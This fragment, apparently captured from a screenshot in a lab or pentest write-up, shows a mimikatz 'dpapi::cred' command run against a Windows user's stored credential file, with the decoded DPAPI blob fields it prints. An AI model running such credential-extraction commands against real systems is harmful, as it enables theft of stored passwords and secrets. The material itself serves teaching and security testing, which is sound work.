 mimikatz # dpapi::cred /in:C:\Users\grayash\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D
**BLOB**
  dwVersion          : 00000001 - 1
  guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
  dwMasterKeyVersion : 00000001 - 1
  guidMasterKey      : {9aa5347e-5b56-43be-9bf5-58035cfd46e5}
  dwFlags            : 20000000 - 536870912 (system ; )
  dwDescriptionLen   : 00000030 - 48
  szDescription      : Local Credential Data

  algCrypt           : 00006610 - 26128 (CALG_AES_256)
  dwAlgCryptLen      : 00000100 - 256
  dwSaltLen          : 00000020 - 32
  pbSalt             : af9bd61f21d82f43fef917dceebdf18bb3153c63f9b1775e7c3ee0a6f1c093cf
  dwHmacKeyLen       : 00000000 - 0
  pbHmackKey         :
  algHash            : 0000800e - 32782 (CALG_SHA_512)
  dwAlgHashLen       : 00000200 - 512
  dwHmac2KeyLen      : 00000020 - 32
  pbHmack2Key        : 80324cb521b7472505f4e48c1307952a95c56ad6b5f110713a79b37a96ade8fb
  dwDataLen          : 00002a50 - 10832